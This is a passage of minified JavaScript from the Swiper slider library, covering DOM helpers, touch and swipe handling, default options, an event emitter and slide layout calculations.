e=u(),t=d(),i=this[0],r=i.getBoundingClientRect(),n=t.body,s=i.clientTop||n.clientTop||0,o=i.clientLeft||n.clientLeft||0,a=i===e?e.scrollY:i.scrollTop,l=i===e?e.scrollX:i.scrollLeft;return{top:r.top+a-s,left:r.left+l-o}}return null},css:function(e,t){var i,r=u();if(1==arguments.length)if("string"==typeof e){if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(e)}else{for(i=0;i<this.length;i+=1)for(var n in e)this[i].style[n]=e[n];return this}if(2==arguments.length&&"string"==typeof e)for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this},each:function(e){return e&&this.forEach(function(t,i){e.apply(t,[t,i])}),this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,r=u(),n=d(),s=this[0];if(!s||void 0===e)return!1;if("string"==typeof e){if(s.matches)return s.matches(e);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(e);if(s.msMatchesSelector)return s.msMatchesSelector(e);for(i=0,t=b(e);i<t.length;i+=1)if(t[i]===s)return!0;return!1}if(e===n)return s===n;if(e===r)return s===r;if(e.nodeType||e instanceof v){for(i=0,t=e.nodeType?[e]:e;i<t.length;i+=1)if(t[i]===s)return!0}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return b([]);if(e<0){var i=t+e;return i<0?b([]):b([this[i]])}return b([this[e]])},append:function(){for(var e,t=d(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var r=0;r<this.length;r+=1)if("string"==typeof e){var n=t.createElement("div");for(n.innerHTML=e;n.firstChild;)this[r].appendChild(n.firstChild)}else if(e instanceof v)for(var s=0;s<e.length;s+=1)this[r].appendChild(e[s]);else this[r].appendChild(e)}return this},prepend:function(e){var t,i,r=d();for(t=0;t<this.length;t+=1)if("string"==typeof e){var n=r.createElement("div");for(n.innerHTML=e,i=n.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(n.childNodes[i],this[t].childNodes[0])}else if(e instanceof v)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){if(this.length>0){if(e)return this[0].nextElementSibling&&b(this[0].nextElementSibling).is(e)?b([this[0].nextElementSibling]):b([]);if(this[0].nextElementSibling)return b([this[0].nextElementSibling])}return b([])},nextAll:function(e){var t=[],i=this[0];if(!i)return b([]);for(;i.nextElementSibling;){var r=i.nextElementSibling;e?b(r).is(e)&&t.push(r):t.push(r),i=r}return b(t)},prev:function(e){if(this.length>0){var t=this[0];if(e)return t.previousElementSibling&&b(t.previousElementSibling).is(e)?b([t.previousElementSibling]):b([]);if(t.previousElementSibling)return b([t.previousElementSibling])}return b([])},prevAll:function(e){var t=[],i=this[0];if(!i)return b([]);for(;i.previousElementSibling;){var r=i.previousElementSibling;e?b(r).is(e)&&t.push(r):t.push(r),i=r}return b(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?b(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return b(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].parentNode;r;)e?b(r).is(e)&&t.push(r):t.push(r),r=r.parentNode;return b(t)},closest:function(e){var t=this;return void 0===e?b([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].querySelectorAll(e),n=0;n<r.length;n+=1)t.push(r[n]);return b(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].children,n=0;n<r.length;n+=1)(!e||b(r[n]).is(e))&&t.push(r[n]);return b(t)},filter:function(e){return b(y(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function E(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function S(){return Date.now()}function C(e,t){void 0===t&&(t="x");var i,r,n,s,o,a=u(),l=((r=u()).getComputedStyle&&(i=r.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i||(i=e.style),i);return a.WebKitCSSMatrix?((s=l.transform||l.webkitTransform).split(",").length>6&&(s=s.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),o=new a.WebKitCSSMatrix("none"===s?"":s)):n=(o=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(s=a.WebKitCSSMatrix?o.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(s=a.WebKitCSSMatrix?o.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),s||0}function T(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function P(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var r=i<0||arguments.length<=i?void 0:arguments[i];if(null!=r&&("undefined"!=typeof window&&void 0!==window.HTMLElement?!(r instanceof HTMLElement):!r||1!==r.nodeType&&11!==r.nodeType))for(var n=Object.keys(Object(r)).filter(function(e){return 0>t.indexOf(e)}),s=0,o=n.length;s<o;s+=1){var a=n[s],l=Object.getOwnPropertyDescriptor(r,a);void 0!==l&&l.enumerable&&(T(e[a])&&T(r[a])?r[a].__swiper__?e[a]=r[a]:P(e[a],r[a]):!T(e[a])&&T(r[a])?(e[a]={},r[a].__swiper__?e[a]=r[a]:P(e[a],r[a])):e[a]=r[a])}}return e}function M(e,t){Object.keys(t).forEach(function(i){T(t[i])&&Object.keys(t[i]).forEach(function(r){"function"==typeof t[i][r]&&(t[i][r]=t[i][r].bind(e))}),e[i]=t[i]})}function O(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function k(e,t,i,r){var n=d();return i&&Object.keys(r).forEach(function(i){if(!t[i]&&!0===t.auto){var s=n.createElement("div");s.className=r[i],e.append(s),t[i]=s}}),t}function A(){var e,t;return s||(e=u(),t=d(),s={touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}),s}function I(){return(I=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}Object.keys(x).forEach(function(e){Object.defineProperty(b.fn,e,{value:x[e],writable:!0})});var D={attach:function(e,t){void 0===t&&(t={});var i=u(),r=this,n=new(i.MutationObserver||i.WebkitMutationObserver)(function(e){if(1===e.length)return void r.emit("observerUpdate",e[0]);var t=function(){r.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.observer.observers.push(n)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}};function L(e){var t=d(),i=u(),r=this.touchEventsData,n=this.params,s=this.touches;if(!this.enabled||this.animating&&n.preventInteractionOnTransition)return;var o=e;o.originalEvent&&(o=o.originalEvent);var a=b(o.target);if("wrapper"!==n.touchEventsTarget||a.closest(this.wrapperEl).length){if(r.isTouchEvent="touchstart"===o.type,(r.isTouchEvent||!("which"in o)||3!==o.which)&&(r.isTouchEvent||!("button"in o)||!(o.button>0))&&(!r.isTouched||!r.isMoved)){n.noSwipingClass&&""!==n.noSwipingClass&&o.target&&o.target.shadowRoot&&e.path&&e.path[0]&&(a=b(e.path[0]));var l=n.noSwipingSelector?n.noSwipingSelector:"."+n.noSwipingClass,c=!!(o.target&&o.target.shadowRoot);if(n.noSwiping&&(c?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==d()&&i!==u()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(l,o.target):a.closest(l)[0])){this.allowClick=!0;return}if(!n.swipeHandler||a.closest(n.swipeHandler)[0]){s.currentX="touchstart"===o.type?o.targetTouches[0].pageX:o.pageX,s.currentY="touchstart"===o.type?o.targetTouches[0].pageY:o.pageY;var p=s.currentX,h=s.currentY,f=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,m=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(f&&(p<=m||p>=i.innerWidth-m))if("prevent"!==f)return;else e.preventDefault();if(P(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=p,s.startY=h,r.touchStartTime=S(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==o.type){var v=!0;a.is(r.focusableElements)&&(v=!1),t.activeElement&&b(t.activeElement).is(r.focusableElements)&&t.activeElement!==a[0]&&t.activeElement.blur();var g=v&&this.allowTouchMove&&n.touchStartPreventDefault;(n.touchStartForcePreventDefault||g)&&!a[0].isContentEditable&&o.preventDefault()}this.emit("touchStart",o)}}}}function $(e){var t,i=d(),r=this.touchEventsData,n=this.params,s=this.touches,o=this.rtlTranslate;if(!this.enabled)return;var a=e;if(a.originalEvent&&(a=a.originalEvent),!r.isTouched){r.startMoving&&r.isScrolling&&this.emit("touchMoveOpposite",a);return}if(r.isTouchEvent&&"touchmove"!==a.type)return;var l="touchmove"===a.type&&a.targetTouches&&(a.targetTouches[0]||a.changedTouches[0]),c="touchmove"===a.type?l.pageX:a.pageX,u="touchmove"===a.type?l.pageY:a.pageY;if(a.preventedByNestedSwiper){s.startX=c,s.startY=u;return}if(!this.allowTouchMove){this.allowClick=!1,r.isTouched&&(P(s,{startX:c,startY:u,currentX:c,currentY:u}),r.touchStartTime=S());return}if(r.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop){if(this.isVertical()){if(u<s.startY&&this.translate<=this.maxTranslate()||u>s.startY&&this.translate>=this.minTranslate()){r.isTouched=!1,r.isMoved=!1;return}}else if(c<s.startX&&this.translate<=this.maxTranslate()||c>s.startX&&this.translate>=this.minTranslate())return}if(r.isTouchEvent&&i.activeElement&&a.target===i.activeElement&&b(a.target).is(r.focusableElements)){r.isMoved=!0,this.allowClick=!1;return}if(r.allowTouchCallbacks&&this.emit("touchMove",a),a.targetTouches&&a.targetTouches.length>1)return;s.currentX=c,s.currentY=u;var p=s.currentX-s.startX,h=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(h,2))<this.params.threshold)){if(void 0===r.isScrolling&&(this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?r.isScrolling=!1:p*p+h*h>=25&&(t=180*Math.atan2(Math.abs(h),Math.abs(p))/Math.PI,r.isScrolling=this.isHorizontal()?t>n.touchAngle:90-t>n.touchAngle)),r.isScrolling&&this.emit("touchMoveOpposite",a),void 0===r.startMoving&&(s.currentX!==s.startX||s.currentY!==s.startY)&&(r.startMoving=!0),r.isScrolling){r.isTouched=!1;return}if(r.startMoving){this.allowClick=!1,!n.cssMode&&a.cancelable&&a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation(),r.isMoved||(n.loop&&this.loopFix(),r.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),r.allowMomentumBounce=!1,n.grabCursor&&(!0===this.allowSlideNext||!0===this.allowSlidePrev)&&this.setGrabCursor(!0),this.emit("sliderFirstMove",a)),this.emit("sliderMove",a),r.isMoved=!0;var f=this.isHorizontal()?p:h;s.diff=f,f*=n.touchRatio,o&&(f=-f),this.swipeDirection=f>0?"prev":"next",r.currentTranslate=f+r.startTranslate;var m=!0,v=n.resistanceRatio;if(n.touchReleaseOnEdges&&(v=0),f>0&&r.currentTranslate>this.minTranslate()?(m=!1,n.resistance&&(r.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+r.startTranslate+f,v))):f<0&&r.currentTranslate<this.maxTranslate()&&(m=!1,n.resistance&&(r.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-r.startTranslate-f,v))),m&&(a.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),this.allowSlidePrev||this.allowSlideNext||(r.currentTranslate=r.startTranslate),n.threshold>0)if(Math.abs(f)>n.threshold||r.allowThresholdMove){if(!r.allowThresholdMove){r.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,r.currentTranslate=r.startTranslate,s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY;return}}else{r.currentTranslate=r.startTranslate;return}n.followFinger&&!n.cssMode&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===r.velocities.length&&r.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:r.touchStartTime}),r.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:S()})),this.updateProgress(r.currentTranslate),this.setTranslate(r.currentTranslate))}}}function N(e){var t=this,i=t.touchEventsData,r=t.params,n=t.touches,s=t.rtlTranslate,o=t.$wrapperEl,a=t.slidesGrid,l=t.snapGrid;if(t.enabled){var d=e;if(d.originalEvent&&(d=d.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",d),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&r.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}r.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var c=S(),u=c-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap click",d),u<300&&c-i.lastClickTime<300&&t.emit("doubleTap doubleClick",d)),i.lastClickTime=S(),E(function(){t.destroyed||(t.allowClick=!0)}),!i.isTouched||!i.isMoved||!t.swipeDirection||0===n.diff||i.currentTranslate===i.startTranslate){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,p=r.followFinger?s?t.translate:-t.translate:-i.currentTranslate,!r.cssMode){if(r.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(i.velocities.length>1){var p,h,f,m,v=i.velocities.pop(),g=i.velocities.pop(),y=v.position-g.position,b=v.time-g.time;t.velocity=y/b,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(b>150||S()-v.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,i.velocities.length=0;var w=1e3*r.freeModeMomentumRatio,_=t.velocity*w,x=t.translate+_;s&&(x=-x);var C=!1,T=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;if(x<t.maxTranslate())r.freeModeMomentumBounce?(x+t.maxTranslate()<-T&&(x=t.maxTranslate()-T),h=t.maxTranslate(),C=!0,i.allowMomentumBounce=!0):x=t.maxTranslate(),r.loop&&r.centeredSlides&&(f=!0);else if(x>t.minTranslate())r.freeModeMomentumBounce?(x-t.minTranslate()>T&&(x=t.minTranslate()+T),h=t.minTranslate(),C=!0,i.allowMomentumBounce=!0):x=t.minTranslate(),r.loop&&r.centeredSlides&&(f=!0);else if(r.freeModeSticky){for(var P=0;P<l.length;P+=1)if(l[P]>-x){m=P;break}x=-(x=Math.abs(l[m]-x)<Math.abs(l[m-1]-x)||"next"===t.swipeDirection?l[m]:l[m-1])}if(f&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity){if(w=s?Math.abs((-x-t.translate)/t.velocity):Math.abs((x-t.translate)/t.velocity),r.freeModeSticky){var M=Math.abs((s?-x:x)-t.translate),O=t.slidesSizesGrid[t.activeIndex];w=M<O?r.speed:M<2*O?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&C?(t.updateProgress(h),t.setTransition(w),t.setTranslate(x),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),setTimeout(function(){t.setTranslate(h),o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(x),t.setTransition(w),t.setTranslate(x),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(x)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(r.freeModeSticky)return void t.slideToClosest();r.freeMode&&t.emit("_freeModeNoMomentumRelease")}return void((!r.freeModeMomentum||u>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}for(var k=0,A=t.slidesSizesGrid[0],I=0;I<a.length;I+=I<r.slidesPerGroupSkip?1:r.slidesPerGroup){var D=I<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==a[I+D]?p>=a[I]&&p<a[I+D]&&(k=I,A=a[I+D]-a[I]):p>=a[I]&&(k=I,A=a[a.length-1]-a[a.length-2])}var L=(p-a[k])/A,$=k<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(u>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(L>=r.longSwipesRatio?t.slideTo(k+$):t.slideTo(k)),"prev"===t.swipeDirection&&(L>1-r.longSwipesRatio?t.slideTo(k+$):t.slideTo(k))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(d.target===t.navigation.nextEl||d.target===t.navigation.prevEl)?d.target===t.navigation.nextEl?t.slideTo(k+$):t.slideTo(k):("next"===t.swipeDirection&&t.slideTo(k+$),"prev"===t.swipeDirection&&t.slideTo(k))}}}}function j(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,r=this.allowSlidePrev,n=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=r,this.allowSlideNext=i,this.params.watchOverflow&&n!==this.snapGrid&&this.checkOverflow()}}function B(e){this.enabled&&!this.allowClick&&(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function z(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?t?this.translate=e.scrollWidth-e.offsetWidth-e.scrollLeft:this.translate=-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var R=!1;function V(){}let W={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};var H={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var r=t.modules[i];r.params&&P(e,r.params)})},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var r=t.modules[i],n=e[i]||{};r.on&&t.on&&Object.keys(r.on).forEach(function(e){t.on(e,r.on[e])}),r.create&&r.create.bind(t)(n)})}},eventsEmitter:{on:function(e,t,i){var r=this;if("function"!=typeof t)return r;var n=i?"unshift":"push";return e.split(" ").forEach(function(e){r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][n](t)}),r},once:function(e,t,i){var r=this;if("function"!=typeof t)return r;function n(){r.off(e,n),n.__emitterProxy&&delete n.__emitterProxy;for(var i=arguments.length,s=Array(i),o=0;o<i;o++)s[o]=arguments[o];t.apply(r,s)}return n.__emitterProxy=t,r.on(e,n,i)},onAny:function(e,t){return"function"!=typeof e||0>this.eventsAnyListeners.indexOf(e)&&this.eventsAnyListeners[t?"unshift":"push"](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners&&e.split(" ").forEach(function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(function(r,n){(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&i.eventsListeners[e].splice(n,1)})}),i},emit:function(){var e,t,i,r=this;if(!r.eventsListeners)return r;for(var n=arguments.length,s=Array(n),o=0;o<n;o++)s[o]=arguments[o];return"string"==typeof s[0]||Array.isArray(s[0])?(e=s[0],t=s.slice(1,s.length),i=r):(e=s[0].events,t=s[0].data,i=s[0].context||r),t.unshift(i),(Array.isArray(e)?e:e.split(" ")).forEach(function(e){r.eventsAnyListeners&&r.eventsAnyListeners.length&&r.eventsAnyListeners.forEach(function(r){r.apply(i,[e].concat(t))}),r.eventsListeners&&r.eventsListeners[e]&&r.eventsListeners[e].forEach(function(e){e.apply(i,t)})}),r}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),P(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:({width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"})[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var r=e.params,n=e.$wrapperEl,s=e.size,o=e.rtlTranslate,a=e.wrongRTL,l=e.virtual&&r.virtual.enabled,d=l?e.virtual.slides.length:e.slides.length,c=n.children("."+e.params.slideClass),u=l?e.virtual.slides.length:c.length,p=[],h=[],f=[],m=r.slidesOffsetBefore;"function"==typeof m&&(m=r.slidesOffsetBefore.call(e));var v=r.slidesOffsetAfter;"function"==typeof v&&(v=r.slidesOffsetAfter.call(e));var g=e.snapGrid.length,y=e.slidesGrid.length,b=r.spaceBetween,w=-m,_=0,x=0;if(void 0!==s){"string"==typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*s),e.virtualSize=-b,o?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),r.slidesPerColumn>1&&(Q=Math.floor(u/r.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/r.slidesPerColumn)*r.slidesPerColumn,"auto"!==r.slidesPerView&&"row"===r.slidesPerColumnFill&&(Q=Math.max(Q,r.slidesPerView*r.slidesPerColumn)));for(var E=r.slidesPerColumn,S=Q/E,C=Math.floor(u/r.slidesPerColumn),T=0;T<u;T+=1){J=0;var M=c.eq(T);if(r.slidesPerColumn>1){var O=void 0,k=void 0,A=void 0;if("row"===r.slidesPerColumnFill&&r.slidesPerGroup>1){var I=Math.floor(T/(r.slidesPerGroup*r.slidesPerColumn)),D=T-r.slidesPerColumn*r.slidesPerGroup*I,L=0===I?r.slidesPerGroup:Math.min(Math.ceil((u-I*E*r.slidesPerGroup)/E),r.slidesPerGroup);A=Math.floor(D/L),O=(k=D-A*L+I*r.slidesPerGroup)+A*Q/E,M.css({"-webkit-box-ordinal-group":O,"-moz-box-ordinal-group":O,"-ms-flex-order":O,"-webkit-order":O,order:O})}else"column"===r.slidesPerColumnFill?(k=Math.floor(T/E),A=T-k*E,(k>C||k===C&&A===E-1)&&(A+=1)>=E&&(A=0,k+=1)):(A=Math.floor(T/S),k=T-A*S);M.css(t("margin-top"),0!==A?r.spaceBetween&&r.spaceBetween+"px":"")}if("none"!==M.css("display")){if("auto"===r.slidesPerView){var $=getComputedStyle(M[0]),N=M[0].style.transform,j=M[0].style.webkitTransform;if(N&&(M[0].style.transform="none"),j&&(M[0].style.webkitTransform="none"),r.roundLengths)J=e.isHorizontal()?M.outerWidth(!0):M.outerHeight(!0);else{var B=i($,"width"),z=i($,"padding-left"),R=i($,"padding-right"),V=i($,"margin-left"),W=i($,"margin-right"),H=$.getPropertyValue("box-sizing");if(H&&"border-box"===H)J=B+V+W;else{var q=M[0],F=q.clientWidth;J=B+z+R+V+W+(q.offsetWidth-F)}}N&&(M[0].style.transform=N),j&&(M[0].style.webkitTransform=j),r.roundLengths&&(J=Math.floor(J))}else 